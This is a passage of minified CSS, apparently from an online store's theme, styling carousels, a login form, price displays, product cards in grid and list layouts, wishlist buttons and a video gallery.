.hero-carousel__link:nth-of-type(2) .heroCarousel-content,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-title{text-align:center}}@media (min-width:1261px){.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2){margin-right:0}}@media (min-width:1261px){.flex-container.flex-container--no-login-5 .hero-carousel__link:first-of-type{margin-right:1.5rem}}@media (min-width:1261px){.flex-container.flex-container--no-login-5 .hero-carousel__link:first-of-type,.flex-container.flex-container--no-login-5 .hero-carousel__link:nth-of-type(2){width:calc(50% - 20px)}}@media (min-width:1261px){.flex-container.flex-container--no-login-5 .hero-carousel__link:nth-of-type(2){margin-right:0}}.flex-component__mobileUp-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-component__mobileUp-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-component__mobileUp-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.flex-component__mobileUp-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.flex-component__mobileUp-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.flex-component__mobileUp-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.flex-component__mobileUp-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.flex-component__mobileUp-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.flex-component__mobileUp-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.flex-component__mobileUp-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.flex-component__mobileUp-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}@media (min-width:801px){.flex-component__mobileUp-0{max-width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;width:100%}.flex-component__mediumUp-0{max-width:100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%}.flex-component__mobileUp-1{max-width:100%;-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11;width:100%}.flex-component__mediumUp-1{max-width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.flex-component__mobileUp-2{max-width:100%;-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12;width:100%}.flex-component__mediumUp-2{max-width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%}.flex-component__mobileUp-3{max-width:100%;-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13;width:100%}.flex-component__mediumUp-3{max-width:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%}.flex-component__mobileUp-4{max-width:100%;-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14;width:100%}.flex-component__mediumUp-4{max-width:100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;width:100%}.flex-component__mobileUp-5{max-width:100%;-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15;width:100%}.flex-component__mediumUp-5{max-width:100%;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;width:100%}.flex-component__mobileUp-6{max-width:100%;-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16;width:100%}.flex-component__mediumUp-6{max-width:100%;-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6;width:100%}.flex-component__mobileUp-7{max-width:100%;-webkit-box-ordinal-group:18;-ms-flex-order:17;order:17;width:100%}.flex-component__mediumUp-7{max-width:100%;-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7;width:100%}.flex-component__mobileUp-8{max-width:100%;-webkit-box-ordinal-group:19;-ms-flex-order:18;order:18;width:100%}.flex-component__mediumUp-8{max-width:100%;-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8;width:100%}.flex-component__mobileUp-9{max-width:100%;-webkit-box-ordinal-group:20;-ms-flex-order:19;order:19;width:100%}.flex-component__mediumUp-9{max-width:100%;-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9;width:100%}.flex-component__mobileUp-10{max-width:100%;-webkit-box-ordinal-group:111;-ms-flex-order:110;order:110;width:100%}.flex-component__mediumUp-10{max-width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;width:100%}}.login-form{background:#ebebeb;float:none;margin:0 0 1.5rem;padding:1.5rem}@media (min-width:801px){.login-form{margin-bottom:1.5rem;padding:3rem 1.5rem}}.login-form.login-form--carousel{max-width:100%;width:100%}.login-form.login-form--home .form-actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:1.5rem}@media (min-width:551px){.login-form.login-form--home .form-actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:801px){.login-form.login-form--home .form-actions{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.login-form.login-form--home .form-actions a{margin:0;padding:0 .78571rem;width:auto}.login-form.login-form--home .form-actions .forgot-password{margin:0}@media (min-width:551px){.login-form.login-form--home .form-actions .forgot-password{padding-left:0}}@media (min-width:801px){.login-form.login-form--home .form-actions .forgot-password{padding-left:.78571rem}}.login-form.login-form--home .form-actions .login-form__button{width:100%;margin-bottom:1.5rem}@media (min-width:551px){.login-form.login-form--home .form-actions .login-form__button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:0;max-width:16.42857rem;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto}}@media (min-width:801px){.login-form.login-form--home .form-actions .login-form__button{margin-bottom:1.5rem;max-width:none;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%}}.login-form.login-form--home .form-actions .login-form__links{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}@media (min-width:801px){.login-form.login-form--home{max-width:33.33%;min-width:23.57143rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}@media (min-width:1261px){.login-form.login-form--home{max-width:calc(25% - 1.17857rem);min-width:0;width:100%}}.login-form.login-form-account .form-actions{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse nowrap;flex-flow:row-reverse nowrap}.login-form.login-form-account .login-form__links{display:block;text-align:left}.login-form.login-form-account .login-form__button{max-width:16.42857rem}@media (min-width:1261px){.login-form.login-form--order-1{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}@media (min-width:1261px){.login-form.login-form--order-2{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.login-form h3{color:#414141;font-size:20px;margin-top:0;text-align:center}.login-form .form-label{color:#414141}.login-form .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-form .form-actions::after,.login-form .form-actions::before{display:none}.login-form .forgot-password{color:#414141;padding-right:.5rem;text-align:left;width:auto}.login-form .form-actions a+.login-form__button{margin:0;width:auto}.login-form .login-form__or{color:#414141;display:block;font-size:20px;font-weight:700;margin:.5rem 0;text-align:center}.login-form .login-form__create-account{color:#414141;text-align:center}.account-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}@media (min-width:801px){.account-bar{margin-bottom:1.5rem}}.account-bar .account-bar__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.5);box-shadow:0 0 1px 0 rgba(0,0,0,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:.78571rem;padding:1.5rem;position:relative;width:100%}@media (min-width:801px){.account-bar .account-bar__item{margin-right:1.17857rem;width:calc(33.33% - .94286rem)}}@media (min-width:1261px){.account-bar .account-bar__item{margin:0 1.17857rem 0 0;width:calc(20% - .94286rem)}}@media only screen and (min-width:801px) and (max-width:1260px){.account-bar .account-bar__item:nth-of-type(3){margin-right:0}}.account-bar .account-bar__item:last-of-type{margin-right:0}.account-bar .account-bar__icon{display:block;font-size:2.28571rem;height:2.14286rem;margin-right:1.17857rem;position:relative;width:2.14286rem}.account-bar .account-bar__icon svg{fill:#414141}.account-bar h4{color:#414141;font-size:1rem;margin:0}.account-bar .account-bar__link{font-size:1rem;font-weight:600}.banners.homepage{margin-bottom:1.5rem}.banners.homepage.lower{margin-top:3rem}.banners{background-color:#707070;color:#fff;padding:0}.banners a{color:#fff}.banner{margin:auto;max-width:291.71429rem;padding:.78571rem 1.5rem;width:100%}@media (min-width:1261px){.banner{padding:.78571rem 6rem}}.banner.banner--footer{padding:1.5rem 1.5rem}@media (min-width:1261px){.banner.banner--footer{padding:1.5rem 6rem}}.price-section{color:#959595;margin-bottom:0}.price-section abbr{border-bottom:none;color:inherit;cursor:default;padding-left:.35714rem;text-decoration:none}.price-section--label{display:inline-block;font-size:1rem;vertical-align:top}.price-section--wrapper{display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.price-section--primary{line-height:1;margin-bottom:.35714rem;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;font-weight:700}.price-section--primary.non-sale-price--withTax,.price-section--primary.non-sale-price--withoutTax,.price-section--primary.rrp-price--withTax,.price-section--primary.rrp-price--withoutTax{font-weight:400}.price-primary{color:#707070;font-size:25px}.price-primary+abbr{color:#707070}.price--rrp{text-decoration:none}.price--non-sale,.price--sale-label{color:#ee3339}.price--hidden{display:none!important}.price-section--saving{color:#c00}.price-section--msrp{color:#959595}.grid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.grid ol,.grid ul{list-style:none;margin-bottom:0}.grid:after,.grid:before{content:" ";display:table}.grid:after{clear:both}.gridColumn{padding-left:.75rem;padding-right:.75rem;width:100%;float:none;display:inline-block;font-size:1rem;overflow:hidden;vertical-align:top}@media (min-width:801px){.gridColumn{width:50%}.gridColumns--3 .gridColumn{width:33.33333%}}@media (min-width:1261px){.gridColumn{width:25%}.gridColumns--2 .gridColumn{width:50%}.gridColumns--3 .gridColumn{width:33.33333%}}.card{background-color:#fff;border-radius:0;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5);box-shadow:0 0 1px rgba(0,0,0,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;height:100%;margin-bottom:0;padding:1.35rem;position:relative}.card.card--blogPost{display:block}.card .button--compare{color:#414141}.card .button--compare input{margin-right:.35714rem}.card .card-section-rightWrapper{border-top:1px solid #e5e5e5;margin-top:auto;padding-left:0;padding-top:.78571rem}@media (min-width:551px){.card .card-section-rightWrapper{border-top:none;padding-top:0}}.card .card-section-rightWrapper--inner{border-top:1px solid #e5e5e5;position:relative;padding-top:.78571rem}@media (min-width:551px){.card .card-section-rightWrapper--inner{border-top:none;padding-top:0}}@media (min-width:1024px){.card .card-section.card-section--availability{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}}.card .card-title a{color:#0086b5}.card .card-title a:hover{color:#0086b5}.card .button--cardAction.button--out-of-stock{background:#959595;border-color:#959595;color:#fff}.card .card-section--body .card-text{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.card .card-section--body .rating--small{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:.35714rem}.card .card-section--body .rating--small .icon{margin-right:.21429rem;margin-top:0}.card .price-primary--priceRange{font-size:15px}.card .card-tags{font-size:13px;right:1.35rem;top:1.35rem}@media (min-width:1024px){.card .card-tags{left:1.5rem;right:auto;top:0}}.card .button{height:3rem}.card .button.button--small{height:auto;line-height:1.5rem}.productCards{font-size:0;margin:0}.productCards.productCards--grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.productCard{margin:0 auto;max-width:285.71429rem;width:100%;list-style:none;width:100%}.productCard:after,.productCard:before{content:" ";display:table}.productCard:after{clear:both}.card-figure{background:0 0;display:inline-block;font-size:1rem;margin:0;padding:0;position:static;width:100%}@media (min-width:1024px){.card-figure{position:relative}}.card-figure:hover .card-figcaption{opacity:1}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:1024px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-figure-link{display:block;position:relative}@media screen and (min-width:551px) and (max-width:1023px){.card-figure-link{max-height:calc(100% - 40px)}}.card-image{-o-object-fit:contain;object-fit:contain}.card-section{display:inline-block;font-size:1rem;padding:0 0 .78571rem;text-align:left;vertical-align:top;width:100%}@media (min-width:551px){.card-section{padding:0 .78571rem;width:66.66667%}}.card-section--availability{border-bottom:1px solid #e5e5e5;display:none;margin-bottom:.78571rem}@media (min-width:551px){.card-section--availability{border-bottom:none;margin-bottom:0}}.card-section--show{display:block}.cardRating-count{color:#707070}.card-text--price{color:#959595}.card-text{color:#959595;overflow-wrap:anywhere;word-break:break-word}.card-text--brand{display:block}@media (min-width:551px){.card-text--brand{font-size:13px}}.card-text--brand+.card-text--sku{border-left:1px solid #e5e5e5;display:block;margin-left:.78571rem;padding-left:.57143rem;position:relative}@media (min-width:551px){.card-text--sku{font-size:13px}}.card-label-name{font-weight:700}.card-stock{font-size:15px;font-weight:700}.card-stock--inStock{color:#00a651}.card-stock--outStock{color:#ed1c24}.card-qtyAdded{font-size:1rem;text-align:left}.button--compare{background:0 0;border:none;color:#0086b5;display:-webkit-box;display:-ms-flexbox;display:flex;min-width:5.42857rem;padding:.35714rem 0;text-align:left;z-index:10}@media (min-width:801px){.button--compare{margin-bottom:0}}.button--compare:active,.button--compare:focus,.button--compare:hover{background:0 0;border:none}.card .card-section--buttons{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1024px){.card .card-section--buttons{display:block}}@media screen and (max-width:1023px) and (min-width:551px){.card .card-section--buttons .wishlist-wrap,.card .card-section--buttons>a{width:calc(50% - .78571rem)}}@media screen and (max-width:1023px){.card .card-section--buttons.card-section--quantity{margin-top:0}.card .card-section--buttons.card-section--quantity .button--cardAdd{margin:1.5rem .78571rem 0 0}}@media screen and (max-width:1023px) and (min-width:551px){.card .card-section--buttons.card-section--quantity .button--cardAdd{margin:1.5rem 1.5rem 0 0}}@media screen and (max-width:1023px){.card .card-section--buttons.card-section--quantity .form-input-qty+.button--cardAdd{margin:1.5rem 1.5rem 0}}@media screen and (max-width:1023px) and (min-width:551px){.card .card-section--buttons.card-section--quantity .form-input-qty+.button--cardAdd{margin:1.5rem 1.5rem 0 1.5rem}}.card-section-rightWrapper{text-align:right}.form-cardAdd{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:1rem;margin-bottom:0;position:relative;vertical-align:middle}@media (min-width:1024px){.form-cardAdd{margin-bottom:.78571rem;width:100%}}.form-remove{width:calc(50% - .78571rem)}@media (min-width:1024px){.form-remove{width:100%}}.label-cardQuantity{color:#959595;font-size:13px;position:absolute;top:0}.button--cardAdd{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:3rem;line-height:1.07143rem;margin:0 .78571rem 0 0;padding-left:.78571rem;padding-right:.78571rem}@media (min-width:551px){.button--cardAdd{margin-left:0;margin-right:0}}.form-input-qty+.button--cardAdd{margin:0 0 0 .78571rem}.button--cardAction{height:3rem;margin-bottom:0;margin-right:.78571rem;padding-left:.78571rem;padding-right:.78571rem;width:100%}@media (min-width:1024px){.button--cardAction{margin:0 0 .78571rem}}.form-input-qty{display:inline-block;line-height:1rem;margin-top:2rem;max-width:3.42857rem;padding:.85714rem 1rem;text-align:center;vertical-align:top;width:3.42857rem}.button-wishlist{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#707070;display:-webkit-box;display:-ms-flexbox;display:flex;height:3rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0;padding:.85714rem 1rem;width:3.42857rem;vertical-align:baseline}@media (min-width:551px){.button-wishlist{padding-left:.78571rem;padding-right:.78571rem;width:100%}}.button-wishlist:focus svg,.button-wishlist:hover svg{fill:#707070}.slick-slide .button-wishlist{display:none}@media (min-width:801px){.slick-slide .button-wishlist{display:-webkit-box;display:-ms-flexbox;display:flex}}.button-wishlist-star{display:block;height:1.14286rem;position:relative;width:1.14286rem}.button-wishlist-star svg{fill:#707070;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button-wishlist{margin-left:0}.button-wishlist--text{display:none;margin-right:.5rem}@media (min-width:551px){.button-wishlist--text{display:inline}}@media (min-width:551px){.icon-wishlist{margin-left:1rem}}.productCarousel .slick-list{padding:.78571rem 0}.productCarousel .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:1024px){.productCard--grid .card-section{border-bottom:0;margin-bottom:0;padding:0 0 .78571rem}.productCard--grid .card-section-rightWrapper{border-top:1px solid #e5e5e5;padding-top:.78571rem}.productCard--grid .card-section-rightWrapper--inner{border-top:1px solid #e5e5e5;padding-top:.78571rem}.productCard--grid .card-tags{right:0;top:-2.25rem}}.productCard--grid .card-section,.productCard--list .card-section{padding-left:0;padding-right:0;width:100%}@media screen and (max-width:1023px) and (min-width:551px){.productCard--grid .card,.productCard--list .card{display:grid;grid-template-columns:40% 60%}}@media screen and (max-width:1023px){.productCard--grid .button--compare,.productCard--list .button--compare{display:-webkit-box;display:-ms-flexbox;display:flex;grid-column:1;grid-row:1}.productCard--grid .card-figure,.productCard--list .card-figure{-ms-grid-row-span:1;grid-column:1;grid-row:2/span 2;max-height:100%;padding-right:.78571rem;width:100%}.productCard--grid .card-section--body,.productCard--list .card-section--body{grid-column:2;grid-row:2;padding-bottom:.35714rem}.productCard--grid .card-section-rightWrapper,.productCard--list .card-section-rightWrapper{grid-column:1/span 2;grid-row:3}.productCard--grid .card-section--availability,.productCard--list .card-section--availability{margin-left:auto}.productCard--grid .card-section--buttons,.productCard--list .card-section--buttons{margin-top:1.5rem}}.productCard--grid .card-section-rightWrapper,.productCard--list .card-section-rightWrapper{margin-top:auto;padding-left:0}@media (min-width:551px){.productCard--grid .card-section-rightWrapper .card-section--price,.productCard--list .card-section-rightWrapper .card-section--price{width:60%}}@media (min-width:1024px){.productCard--grid .card-section-rightWrapper .card-section--price,.productCard--list .card-section-rightWrapper .card-section--price{width:100%}}@media (min-width:551px){.productCard--grid .card-section.card-section--availability,.productCard--list .card-section.card-section--availability{width:60%}}@media (min-width:1024px){.productCard--grid .card-section.card-section--availability,.productCard--list .card-section.card-section--availability{width:100%}}@media (min-width:1261px){.productCard--list .card-brandwrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}@media (min-width:1461px){.productCard--list .card-brandwrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row}}@media (min-width:1261px){.productCard--list .card-text--brand{width:100%}}@media (min-width:1461px){.productCard--list .card-text--brand{width:auto}}@media (min-width:1261px){.productCard--list .card-text--brand+.card-text--sku{border-left:none;margin-left:0;padding-left:0}}@media (min-width:1461px){.productCard--list .card-text--brand+.card-text--sku{border-left:1px solid #e5e5e5;margin-left:.78571rem;padding-left:.57143rem}}@media (min-width:1024px){.productCard--list .card{display:grid;grid-template-columns:6.42857rem 20% minmax(0,100%) 15rem}.productCard--list .button--compare{align-self:center;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;grid-column-start:1}.productCard--list .card-figure{border-left:1px solid #e5e5e5;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;grid-column-start:2;padding-left:1.5rem;position:relative;width:100%}.productCard--list .card-figure .card-tags{top:0}.productCard--list .card-figure-link{display:inline;position:static}.productCard--list .card-img-container{height:100%;position:relative}.productCard--list .card-section{display:inline-block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto}.productCard--list .card-section--body{border-right:1px solid #e5e5e5;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;grid-column-start:3;padding:0 1.5rem}.productCard--list .card-section--price{border-bottom:1px solid #e5e5e5;margin:0 0 .78571rem 0;padding:0 0 .78571rem;width:100%}.productCard--list .card-section--availability{display:none;margin-bottom:.78571rem;padding-bottom:.78571rem}.productCard--list .card-section--show{display:block}.productCard--list .card-section--wrapper{max-width:17.85714rem;padding:0 0 0 1.5rem}.productCard--list .card-section-rightWrapper{grid-column-start:4;padding-left:1.2rem}.productCard--list .card-section-rightWrapper .card-section--price{width:100%}}@media (min-width:1261px){.productCard--list .card{grid-template-columns:6.42857rem 20% minmax(170px,auto) minmax(150px,220px)}}@media (min-width:1461px){.productCard--list .card{grid-template-columns:6.42857rem 20% minmax(0,100%) 28.57143rem}.productCard--list .card-section-rightWrapper{display:grid;grid-template-columns:210px minmax(0,100%);max-width:none}.productCard--list .card-img-container::after{display:none}.productCard--list .card-section--body{margin-right:0}.productCard--list .card-section-rightWrapper--inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:16.42857rem;padding-left:.78571rem;width:auto}.productCard--list .card-section--price{border-right:1px solid #e5e5e5;max-width:16.42857rem}.productCard--list .card-section--availability{padding-top:0}.productCard--list .card-section--body,.productCard--list .card-section--price,.productCard--list .card-section-rightWrapper--inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}@media (min-width:1461px){.productCard--list .card--cart-disabled .card-section--price{border-bottom:0;margin-bottom:0;padding:0;width:auto}}@media (min-width:1461px){.productCard--list .card.card--cart-enabled .card-section-rightWrapper{display:block}.productCard--list .card.card--cart-enabled .card-section-rightWrapper--inner{padding-left:0}.productCard--list .card.card--cart-enabled .card-section--price{border-right:none;padding-right:0}.productCard--list .card.card--cart-enabled .card-section--availability{margin-bottom:.78571rem}}@media (min-width:1801px){.productCard--list .card.card--cart-enabled{grid-template-columns:6.42857rem 20% minmax(0,100%) 29.28571rem}.productCard--list .card.card--cart-enabled .card-section-rightWrapper{display:grid;grid-template-columns:230px minmax(0,100%);padding-left:0}.productCard--list .card.card--cart-enabled .card-section-rightWrapper--inner{grid-column-start:2;padding-left:1.5rem}.productCard--list .card.card--cart-enabled .card-section--price{border-bottom:0;border-right:1px solid #e5e5e5;grid-column-start:1;margin-bottom:0;padding-bottom:0;padding-left:1.5rem}.productCard--list .card.card--cart-enabled .card-text--price{border-bottom:none;margin-bottom:0;padding-bottom:0}}@media screen and (min-width:1024px) and (max-width:1800px){.productCard--list .card.card--cart-enabled{grid-template-columns:minmax(150px,20%) minmax(0,100%) 15rem}}@media screen and (min-width:1024px) and (max-width:1800px) and (min-width:1261px){.productCard--list .card.card--cart-enabled{grid-template-columns:minmax(140px,20%) minmax(170px,auto) minmax(150px,220px)}}@media screen and (min-width:1024px) and (max-width:1800px) and (min-width:1461px){.productCard--list .card.card--cart-enabled{grid-template-columns:minmax(150px,20%) minmax(0,100%) minmax(150px,220px)}}@media screen and (min-width:1024px) and (max-width:1800px){.productCard--list .card.card--cart-enabled .button--compare{grid-column-start:1;grid-row-start:1;left:0;position:absolute;top:0}.productCard--list .card.card--cart-enabled .card-figure{border-left:0;grid-column-start:1;grid-row-start:1;margin-top:1.5rem;padding-left:0}.productCard--list .card.card--cart-enabled .card-tags{left:0;right:0;top:-1.5rem}.productCard--list .card.card--cart-enabled .card-section--body{border-left:1px solid #e5e5e5;grid-column-start:2;grid-row-start:1;margin-left:1.5rem;padding:0 1.5rem}}@media screen and (min-width:1024px) and (max-width:1800px) and (min-width:1261px){.productCard--list .card.card--cart-enabled .card-section--body{margin-left:.78571rem;padding:0 .78571rem}}@media screen and (min-width:1024px) and (max-width:1800px) and (min-width:1461px){.productCard--list .card.card--cart-enabled .card-section--body{margin-left:1.5rem;padding:0 1.5rem}}@media screen and (min-width:1024px) and (max-width:1800px){.productCard--list .card.card--cart-enabled .card-section-rightWrapper{grid-column-start:3;grid-row-start:1}}@media screen and (min-width:1024px) and (max-width:1800px) and (min-width:1261px){.productCard--list .card.card--cart-enabled .card-section-rightWrapper{padding-left:.78571rem}}@media screen and (min-width:1024px) and (max-width:1800px) and (min-width:1461px){.productCard--list .card.card--cart-enabled .card-section-rightWrapper{padding-left:1.5rem}}@media screen and (min-width:1024px) and (max-width:1800px){.productCard--list .card.card--cart-enabled .card-section--body,.productCard--list .card.card--cart-enabled .card-section--price,.productCard--list .card.card--cart-enabled .card-section-rightWrapper--inner{display:block;width:auto}}.no-price .card-figure-link{max-height:none}.no-price .card-section-rightWrapper{border-top:none}.no-price .card-section--price{display:none}@media (min-width:551px){.card-section--buttons{position:relative}}.card-section--buttons .dropdown-menu{background-color:#fff;border:1px solid #ccc;left:auto!important;max-width:none;min-width:100%;right:0;width:auto}@media screen and (min-width:551px) and (max-width:1023px){.card-section--buttons .dropdown-menu{min-width:0;width:calc(50% - .78571rem)}}.card-section--buttons .dropdown-menu::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute;right:auto}@media (min-width:551px){.card-section--buttons .dropdown-menu::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:#ccc transparent transparent transparent;border-top-style:solid;bottom:auto;top:100%}}.card-section--buttons .dropdown-menu::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute;right:auto}@media (min-width:551px){.card-section--buttons .dropdown-menu::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:#fff transparent transparent transparent;border-top-style:solid;bottom:auto;top:100%}}.card-section--buttons .dropdown-menu .dropdown-menu-item{padding:0;white-space:nowrap}.card-section--buttons .dropdown-menu .dropdown-menu-item .card-add-to-wishlist,.card-section--buttons .dropdown-menu .dropdown-menu-item a{background:0 0;border:none;color:#707070;padding:.78571rem}.card-section--buttons .dropdown-menu .dropdown-menu-item .card-add-to-wishlist:focus,.card-section--buttons .dropdown-menu .dropdown-menu-item a:focus{outline:0!important}.productCarousel-slide{height:auto;padding-left:.35714rem;padding-right:.35714rem}@media (min-width:551px){.productCarousel-slide{padding-left:.78571rem;padding-right:.78571rem}}.productCarousel-slide .card{padding:1.5rem}.productCarousel-slide .card .card-figure{display:block;padding:0;width:100%}.productCarousel-slide .card .card-section{padding:0 0 .78571rem;width:100%}.productCarousel-slide .card .card-section--body{margin:.78571rem 0}.productCarousel-slide .card .card-section-rightWrapper{border-top:1px solid #e5e5e5;padding-top:.78571rem}.productCarousel-slide .card.no-price .card-section-rightWrapper{border-top:none}.productCarousel-slide .card .card-section-rightWrapper--inner{border-top:1px solid #e5e5e5;display:block;padding-top:.78571rem}.productCarousel-slide .card .card-section--buttons{border:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0;padding-bottom:0}.productCarousel-slide .card .button--cardAction{margin:0 0 .78571rem;width:100%}.productCarousel-slide .card .button-wishlist{width:100%}.productCarousel-slide .card .button-wishlist--text{display:block}.productCarousel-slide .card .form-cardAdd{margin-bottom:.78571rem}.productCarousel-slide .card .card-section--quantity .button--cardAdd{margin-right:0}.productCarousel-slide .card .card-section--availability{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}.productCarousel-slide .card .card-text--brand,.productCarousel-slide .card .card-text--sku{display:none}@media (min-width:551px){.productCarousel-slide .card .card-text--brand,.productCarousel-slide .card .card-text--sku{display:inline-block}}.productCarousel-slide .card .card-tags{right:.78571rem;top:.78571rem}@media (min-width:1024px){.productCarousel-slide .card .card-tags{right:0;top:0}}.card-brandwrap{display:-webkit-box;display:-ms-flexbox;display:flex}.card-label-name,.card-label-value{overflow-wrap:anywhere;word-wrap:break-word}.add-card-popup{background-color:rgba(0,0,0,.8);border-radius:4px;color:#fff;display:none;font-size:1rem;padding:.78571rem;position:absolute;right:0;text-align:left;top:calc(100% + 4px);z-index:5}.brand{margin-bottom:1.5rem}.videoGallery{margin-bottom:0}@media (min-width:801px){.videoGallery{margin-bottom:1.5rem}}.videoGallery .tabs{margin-bottom:1.5rem}@media (min-width:801px){.videoGallery .toggle-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row}}.videoGallery .videoGallery-main{height:auto}@media (min-width:801px){.videoGallery .videoGallery-main{padding:0;width:50%}}@media 